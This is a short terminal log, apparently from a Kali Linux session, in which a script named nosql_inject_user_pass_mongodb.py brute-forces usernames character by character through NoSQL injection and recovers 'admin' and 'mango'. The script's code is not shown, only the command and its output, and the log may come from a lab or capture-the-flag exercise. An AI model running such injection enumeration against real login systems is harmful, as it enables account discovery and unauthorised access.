 ircashem@kali:/opt/github$ python nosql_inject_user_pass_mongodb.py -u http:// -e username
[+]Found username that starts with char 'a'
Found one more char : 'ad'
Found one more char : 'adm'
Found one more char : 'admi'
Found one more char : 'admin'
[+]Trying char:
[+]Trying char:
[+]Trying char:
[+] username found: admin
[+]Found username that starts with char 'm'
Found one more char : 'ma'
Found one more char : 'man'
Found one more char : 'mang'
Found one more char : 'mango'
[+]Trying char:
[+]Trying char:
[+]Trying char:
[+] username found: mango